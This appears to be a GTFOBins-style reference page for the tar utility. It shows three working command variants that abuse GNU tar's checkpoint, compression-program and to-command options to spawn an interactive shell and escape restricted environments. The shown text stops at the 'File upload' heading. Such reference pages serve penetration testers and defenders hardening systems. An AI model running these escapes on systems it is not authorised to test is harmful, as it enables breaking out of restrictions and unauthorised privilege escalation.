 .. / tar Star 5,092
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*
File upload